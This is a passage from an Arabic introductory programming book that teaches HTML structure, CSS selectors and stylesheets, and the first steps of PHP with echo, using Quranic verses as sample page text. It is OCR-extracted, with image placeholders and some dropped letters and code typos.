



# العدخل الى لغة php شرح بسيط و مفصل لمختلف نواحي اللغة<br>مع عدد من الأمثلة العملية

### أحمد ابو السعود

## عبد اللطيف ايمش

### مدخل الى لغة php

#### شرح بسيط و مفصل لمختلف نواحي اللغة مع عدد من المثلة العملية

اعداد :

أحمد ابو السعود عبد اللطيف ايمش

الطبعة الولى

### الفهرس



بسم الله الرحمن الرحيم

الحمد لله رب العالمين وأفضل الصلاة و التسليم على سيدنا محمد إمام المرسلين وخاتم النبيين وعلى آله وصحبه أجمعين . . أصبحت تطبيقات النترنت في الونة الخيرة من أشهر أنواع التطبيقات وأكثرها استخداما ً وظهرت عدة لغات برمجة موجهة للويب كلغة jsp ولغة asp ; وغيرها لكن لغة وحيدة اثبتت جدارتها وقوتها في هذا المجال وهي لغة php التي تقتبس العديد من تعابيرها من لغتها الأم C بالإضافة الى مجانيتها .

> يوجد حاليا عدد ضخم جدا ً من مواقع انترنت تستخدم هذه اللغة ومن اشهرها موقع التواصل الجتماعي facebook بالضافة الى الموسوعة الحرةwikipedia ... وغيرها الكثير

> هذا الكتيب مجاني و يخضع لشروط اتفاقية رخصة غنو للمستندات الحرة GNU FDL الإصدار 2.1 .

سنقوم في بداية الكتاب بمراجعة سريعة للغة الهيكلية HTML و كيفية كتابة صفحات النماط النسيابية CSS وبالطبع هذا العمل لا يخلو من أخطاء غير مقصودة , ونأمل أن يكون هذا الكتاب إضافة جديدة ومفيدة للمحتوى العربي , وأن ُيفيد القارئ في تعلم هذه اللغة لمواكبة التطور التقني السريع لعالم الويب ولقد حاولنا قدر المكان التركيز على الموضوعات . التي لم يتم التطرق اليها في كتاب عربي سابق . \_ والله ولي التوفيق .

المؤلفان

#### مدخل الى لغة HTML

المتصفح ل يرى أكواد PHP ولكنه يرى أكواد HTML وأكواد التنسيق CSS وأكواد لغة javaScript -يمكنك البدء في تعلمها بعد إنهاء هذه الدورة-

هذه اللغة بسيطة التركيب جدًا وعند فهمك لكيفية تركيبها إذًا أنت تخطيت أهم جزء في تعلم لغة HTML والباقي تستطيع التعرف عليه عند الحاجة إليه .

#### ماهي مكونات هذه اللغة ؟

- ببساطة تتكون هذه اللغة من الثل ث علمات الساسية التالية < و > و / ومجموعة وسوم

- الصورة العامة لأي وسم تأخذ الصورة التالية :



ويسمى الوسم <tag <وسم الفتح والوسم </tag <وسم الغلق

الن نريد إنشاء صفحة ويب

ما عليك إلا أن تفتح أي محرر نصوص وتكتب التالي :



ويُعرف الوسم السابق html بوسم تعريف وثيقة HTML وعند فتح أي وسم يجب إغلاقه وهذا الوسم يحتوي بداخله جميع وسوم HTML الخرى

ملحظة **:** هناك وسوم ل تحتاج لوسم إغلق لنها ليمكن تضمين وسوم أخرى داخلها كوسم السطر الجديد <br<

وبعد هذا نحفظ الصفحة بإمتداد html بهذا أنت أنشأت صفحة ويب فارغة , تستطيع أن تفتحها بإستخدام أي من المتصفحات لديك

ملحظة**:** ليهم الكتابة بالحرف النجليزية الكبيرة أو الصغيرة في لغة HTML

كل وسم يمكن أن تكون له بعض الخصائص تختلف من وسم لخر على سبيل المثال الوسم html له خاصية الـ dir وهي إتجاه الصفحة وتأخذ قيمتين إما "rtl "أ ي من اليمين إلى اليسار left to right أو القيمة "ltr" أي من اليسار إلى اليمين left to right

ملحظة **:** توضع القيمة بين علمتي إقتباس زوجية أو فردية

إذا أردنا كتابة صفحة ويب باللغة العربية فالفضل أن يكون إتجاه الصفحة من اليمين إلى اليسار هكذا :

<html dir="rtl">

</html>

والن نريد أن نكتب شيئ في الصفحة , وسم جسم الصفحة هو الوسم body فالمن سنقوم بتضمين وسم الـ body داخل وسم الـ html وداخل وسم الـ body نكتب ما نريد هكذا :

<html dir="rtl"> <body> بسم اللّه الرحمن الرحيم </body> </html>

**ملاحظة ‡** يتم تجاهل أي عدد من الأسطر أو المسافات الفارغة إلى مسافة فارغة واحدة ملحظة **:** من الفضل تنسيق الكود الذ ي تكتبه ويفضل إستخدام ذر الـ tab من لوحة المفاتيح لزاحة محتويات الوسم للداخل لتوضيح أن هذه البيانات ضمن هذا الوسم -يمكنك تظليل النطقة المراد إزاحتها وتضعط على مفتاح الـ tab -

#### الن إحفظ الملف وجرب هذا الكود على المتصفح ماذا ترى ؟

إذا كنت من مستخدمي متصفح IE ربما سيظهر النص عاد ي معك , ولكن مع باقي المتصفحات سيظهر النص بشكل غريب , نسأل ما هذه المشكلة ؟

ونجيبك أن هذه المشكلة من ترميز اللغة ولكي تظهر اللغة العربية بشكل جيد يجب عليك إستخدام إستخدام ترميز داعم للغة العربية كـ

utf-8

فهناك وسم في لغة HTML يسمى وسم الرأس head وهو داخل وسم html وأعلى وسم الـ body ويتم تضمين محتويات ومعلومات الصفحة داخله

ما نحتاجه من هذا الوسم حاليًا هو وسم تعريف ترميز الوثيقة ويدعى meta وهو وسم ل يحتاج وسم إغلق

وعلى هذا يصبح الكود كالتالي :



ملحظة**:** يجب أيضًا أن يتم حفظ الملف بترميز -8utf إذا كنت من مستخدمي Linux فالفتراضي هو الحفظ بهذا الترميز ولكن مستخدمي Windows يحتاجون لحفظ الملف بترميز -8utf

ملحظة**:** لحفظ الملف بهذا الترميز على windows من خلل notepad العاد ي إختر As Save ثم إختر من تبويب Encoding الترميز -8UTF ولكن البيانات العربية في هذا الملف ستتلف ويجب عليك إعادة كتابتها من جديد ولتلشي هذا إن كان لديك ملفات تخشى على ضياع بياناتها يرجى إستخدام برنامج ++notepadلعملية تحويل الترميز .

ولكن هناك تعديلت جديدة ووسوم جديدة تم إضافتها وتحسينات كثيرة تم إضافتها للغة الهيكلة HTML في نسختها الجديدة 5HTML فلتعريف وثيقة من نوع 5HTML يجب إضافة الكود التالي في بداية الوثيقة :

#### <!DOCTYPE HTML>

- وضمن هذه التعديلت تم تعديل وسم الـ meta وأصبح أقصر فقط عليك إعطاء قيمة الترميز التي تريد للخاصية charset وعلى هذا يصبح الكود التالي بهذا الشكل :

```
<!doctype html>
<html dir="rtl">
          <head>
                   <meta charset="utf-8">
          </head>
          <body>
                  بسم الله الرحمن الرحيم
          </body>
</html>
```
وهناك وسم أخر ضمن وسوم الـ head وهو وسم title وهو اسم الصفحة وهو ما تستخدمه للتفريق بين الصفحات إذا كنت تفتح أكثر

من تبويب داخل المتصفح , وإن تركت هذا الوسم سيظهر مسار الملف به ويصبح الكود كالتالي :

```
<!doctype html>
<html dir="rtl">
          <head>
                   <meta charset="utf-8">
                   <title>
                           صفحة للتجربة 
                   </title>
          </head>
          <body>
                  بسم الله الرحمن الرحيم
          </body>
</html>
```
والآن نريد أن نضيف بعض النصوص والتنسيقات لجسم الصفحة إذاً علينا الإنتقال لداخل وسم الـ body هناك للعنواين 6 وسوم من 1h إلى 6h يختلفوا عن بعض في حجم الخط ولدينا وسم الفقرة وهو p ووسم الخط font وكل وسم له خصائصة الخاصة -وهناك خصائص مشتركة طبعا-ً ولكل خاصية قيم بعد تعلمنا لغة التنسيق CSS لن نحتاج لهذه والوسوم لتطبيق ما سبق من وسوم نفذ وشاهد التغييرات



الن إستخدم الخاصية align وهي تأخذ عدة قيم هي right و left و center و justify ونحن نريد توسيط محتوى هذا الوسم إذًا سنختار center ويكون الكود كالتالي :

<body> <h1 align="center"> بسم الله الرحمن الرحيم  $<$ /h1> </body>

والن سنضع فقرة أسفل العنوان بإستخدام الوسم p وسأستخدم وسم br للنزول سطر جديد داخل الوسم نفسه والكود كامل كالتالي :

```
<!doctype html>
<html dir="rtl">
         <head>
                  <meta charset="utf-8">
                  <title>
                          صفحة للتجربة 
                  </title>
         </head>
         <body>
                  <h1 align="center">
```


ملحظة**:** العنصر في HTML يقصد به وسم الفتح ووسم الغلق وما يحويانه معًا , ولكن أنا إستخدم كلمة وسم إذا كانت بدون كلمة فتح أو إغلق للدللة على العنصر وما يحويه .

أرجوا أن تكون هيكلة لغة HTML وطريقة كتابتها وضحت للجميع , أهم شيئ هو أن تستطيع التفرقة بين الوسوم وخواصها وما القيم التي تأخذها كل خاصية عند إستخدامها مع وسم محدد .

#### مدخل الى لغة التنسيق css

css هي لغة لتنسيق ملفات الـ HTML

يمكن تضمين أكواد الـ css من خلل الوسم style ضمن كود HTML وهذا الوسم يأخذ خاصية وهي النوع type بالشكل التالي : <style type="text/css">

</style>

وما سنتناوله الآن هو كيفية تحديد الوسوم التي نريد تطبيق التنسيق عليها ما عليك إلا كتابة اسم الوسم الذي تريد تطبيق التنسيق عليه ومن َثم تقوم بفتح أقواس مجموعة لكتابة خصائص هذا الوسم بداخل القواس سنستخدم الوسم div أحد وسوم HTML وسنعطي لون الخط أحمر لمحتويات هذا الوسم

الن نريد تجربة ما سبق على كود HTML

```
<!doctype html>
<html dir="rtl">
        <head>
                <meta charset="utf-8">
                <title>
                       تجربة التنسيق 
                </title>
                <style type="text/css">
                        div {
                               color:#F00;
 }
                </style>
        </head>
        <body>
```


**ملاحظة:** أي لون مكون من الألوان الثلاث الأحمر والأخضر والأزرق اللون الواحد يتبع النظام السادس عشر في الكتابة ويأخذ التمثيل RGB وهي إختصال لول حرف من كل لون

وإذا أردت أن أطبق التنسيق على أكثر من وسم أستخدم بينهم الفاصلة , ويصبح كود التنسيق كالتالي :



وبعد تجربة هذه الطريقة نجد أن جيع النصوص داخل الوسم div و p لونها أحمر

فلتحديد الوسوم التي نريد تطبيق التنسيق عليها ظهرت الحاجة للمعرفات والفئات الـ id والـ class فلهذا سنميز كل وسم من النوع div بمعرف مختلف كالتالي : 10

```
<div id="text1">
         بسم الله الرحمن الرحيم
</div>
<div id="text2">
         الحمد لله رب العالمين
</div>
<div class="text3">
         الرحمن الرحيم 
</div>
<p class="text3">
         مالك يوم الدين 
-p<div>
         إياك نعبد وإياك نستعين 
</div>
<div class="text3">
         إهدنا الصراط المستقيم 
</div>
<div id="text4">
         صراط الذين أنعمت عليهم 
</div>
<div class="text5">
         غير المغضوب عليهم ول الضالين 
</div>
```
من ملحظتنا للكود السابق نجد أن بعض الوسوم أخذت نفس اسم الفئة ولهذا سيطبق عليها نفس التنسيق الخاص بهذه الفئة

#### السؤال الن إذا وما الفرق بين المعرف والفئة ؟

الفرق بينهم هو أن المعرف ل يتكرر داخل الوثيقة ول تعطي أكثر من معرف لوسم واحد , بينما تستطيع إستخدام الفئة لكثر من وسم

وتستطيع أن تعطي الوسم أكثر من فئة

ملحظة**:** الكلم السابق يفضل أن تتبعه لكن لو خالفته ستجد المور تسير على ما يرام

ميزتنا هنا ل رسائل مزعجة للخطاء ل تحذيرات ل شيئ , فقط عليك إكتشاف أخطائك في صمت

والن دور كود التنسيق للدللة على المعرف نستخدم الرمز # قبل قيمة المعرف وللدللة على الفئة نستخدم الرمز . قبل قيمة الفئة والكود كامل يكون على الشكل التالي :

```
<!doctype html>
<html dir="rtl">
       <head>
              <meta charset="utf-8">
              <title>
                   تجربة التنسيق 
              </title>
              <style type="text/css">
                    #text1 {
                           color:#ff0000;
 }
                    #text2 {
                           color:#0f0;
 }
                     .text3 {
                           color:#00f;
 }
                    #text4,.text5 {
                          color:#F0F;
}<br>}<br>}
              </style>
       </head>
```

```
 <body>
                    <div id="text1">
                             بسم الله الرحمن الرحيم
                    </div>
                    <div id="text2">
                             الحمد لله رب العالمين
                    </div>
                    <div class="text3">
                             الرحمن الرحيم 
                    </div>
                    <p class="text3">
                             مالك يوم الدين 
                    <p>
                    <div>
                             إياك نعبد وإياك نستعين 
                    </div>
                    <div class="text3">
                             إهدنا الصراط المستقيم 
                    </div>
                    <div id="text4">
                             صراط الذين أنعمت عليهم 
                    </div>
                    <div class="text5">
                             غير المغضوب عليهم ول الضالين 
                    </div>
          </body>
</html>
```
تحدثنا عن إختيار تحديد الوسوم من خلل لغة التنسيق css والن سنطبق بعض من خواص التنسيق

```
 color: #F00;
 font-size: 28px;
 background-color: #666;
 font-family: Tahoma;
 text-align: center;
```
}

عند تطبيق الفئة السابقة على وسم ما سيجعل لون الخط أحمر و حجم الخط 28pX والخلفية رمادي والخط Tahoma والمحاذاة للوسط .

في الغالب ما يتم فصل ملفات التنسيق عن صفحة HTML ويوضع التنسيق كالكود السابق مباشرًا في ملف ويتم حفظه بإمتداد css , فلنحفظ الملف السابق باسم css.style ويتم تضمين هذا الملف في وثيقة HTML داخل وسم الـ head بإستخدام وسم link كالتالي :

<link href="style.css" rel="stylesheet" type="text/css">

ما يهمنا من هذا الوسم هي الخاصية href وقيمتها هي مسار ملف التنسيق -سيأتي الحديث عن المسارات تبعا-ً وبما أن الملف في نفس مجلد ملف الـ HTML نكتب اسم الملف بالحقة فقط .

ويصبح الكود كامل كالتالي :

```
<!doctype html>
<html dir="rtl">
         <head>
                   <meta charset="utf-8">
                   <title>
                           تجربة التنسيق 
                   </title>
                   <link href="style.css" rel="stylesheet" type="text/css">
         </head>
         <body>
                   <div class="text1">
                          بسم الله الرحمن الرحيم
```
14



ويمكن دمج أكثر من فئة لوسم واحد فيكون كود الـ css كالتالي :

```
.text1 {
         color: #F00;
         font-size: 28px;
}
.text2 \{ background-color: #666;
         font-family: Tahoma;
         text-align: center;
}
```
ويكون إسناد الفئات للوسم الواحد يفصل بينهم بمسافة فارغة كالتالي :

```
<div class="text1 text2">
         بسم الله الرحمن الرحيم
</div>
```
لن أطيل كثيرًا وما بقي إل أن نتعرف على المزيد من الخصائص وما هي قيمها وفيما تستخدم والتالي روابط يمكنك العتماد عليها

أو ًل: اللغة العربية :

[http://ar.html.net/tutorials/css](http://ar.html.net/tutorials/css/)

وداخل هذا الموقع أيضًا يوجد شرح جيد للغة الهيكلية HTML

ثانيا:ً اللغة النجليزية :

موقع مدرسة 3W موقع جيد جداً في الوصول للخواص وتطبيق مباشر عليها ولكن لا تعتمد عليه كشرح مفصل والتالي رابطه فهوي يحتو ي أيضًا على الكثير من اللغات والتقنيات الخرى

<http://www.w3schools.com/css>

### : الفصل الول بدايتك مع لغة php

#### نبذة سريعة عن لغة **PHP :**

- هي لغة حرة مفتوحة المصدر ومجانية الستخدام و مخصصة لتطوير تطبيقات الويب وبيئة تطويرها هي Linux

إن كانت لك سابقة عهود مع أ ي لغة برمجة لن تجد المر غريب لن المنطق البرمجي واحد وأوامرها تشبه إلى حد كبير أمها لغة الـ C

إن كنت من مستخدمي أحد اللغات التالية - التي إطلعت عليها أنا - وهي java أو C أو ++C أو #C ستجد مرونة كبيرة توفرها هذه اللغة في التعامل بخلف ما إعتدت عليه

أول ما سيصادفك من هذه المرونة أن هذه اللغة ل تحتاج لتعريف متغيرات فقط إسناد القيمة للمتغير وسيقوم مترجم اللغة بالتعرف على القيمة التي يحويها المتغير تلقائيًا - كما سنرى بعد قليل -

ملحظة **:** أوامر لغة PHP غير حساسة لحالة الحرف بمعنى يمكنك الكتابة بالحرف الكبيرة أو الصغيرة على حد سواء في أوامر اللغة

وبما أن صفحة الويب يمكن أن تتضمن أكواد غير أكواد لغة PHP إذًا يجب تنبية المترجم أين أكواد PHP ليتم التعرف عليها ولهذا عند كتابة أكواد PHP داخل الصفحة يجب تضمينها ضمن وسم الفتح **<?php**ووسم الغلق **?>** هناك أيضًا الشكل المختصر ولكن تم إيقاف إستخدامه لتشغيله يجب عليك التعديل على ملف ini.php

وكما جرى العرف والعادة طباعة جملة إفتتاحية وغالبًا تكون world hello ! ل أعلم حقيقًا لماذا

للطباعة على المتصفح نستخدم دالة **echo** بأقواس أو بدون أقواس كالتالي :

<?php echo ("mostafa "); echo "mohammed"; ?>

ضع هذا الكود في ملف وليكن باسم php.test ونفذ الكود

ُيسمح لك باستخدام المسافات الفارغة و السطر كيفما تشاء ولكن يجب أن يتم الفصل بين الوامر البرمجية بالفاصلة ملحظة **:** المنقوطة ; ول يشترط وضعها لخر أمر برمجي

- يمكننا تطبيق وسوم الـ HTML وطباعتها كالتالي :

